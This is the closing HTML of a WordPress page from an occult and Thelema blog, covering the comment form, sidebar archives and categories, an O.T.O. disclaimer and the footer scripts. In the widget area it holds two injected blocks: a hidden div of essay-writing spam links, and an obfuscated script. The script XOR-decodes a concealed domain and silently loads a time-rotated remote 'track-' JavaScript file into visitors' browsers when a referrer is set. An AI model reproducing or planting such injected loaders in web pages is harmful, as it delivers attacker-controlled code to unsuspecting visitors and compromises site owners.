		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/survivor-of-nycs-70s-occulture-holds-forth-in-manhattan-piano-bar/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zeroequalstwo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='11179' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d08ff895d4" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="163"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/apply-to-work-at-boleskine-house/">Apply to Work at Boleskine House</a>
											<span class="post-date">January 14, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/dolores-ashcroft-nowicki-has-passed-away-at-95/">Dolores Ashcroft-Nowicki Has Passed Away at 95</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/young-aleister-crowley/">Young Aleister Crowley</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/official-opening-of-boleskine-house-april-11/">Official Opening of Boleskine House April 11</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/the-dreamscapes-of-abkhazian-artist-gvantsa-agrba/">The Dreamscapes of Abkhazian artist Gvantsa Agrba</a>
											<span class="post-date">January 6, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (388)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (928)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,210)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,942)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (136)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,158)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,406)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (689)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,677)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(7)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>
<script defer type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1689688358' id='akismet-frontend-js'></script>

</body>
</html>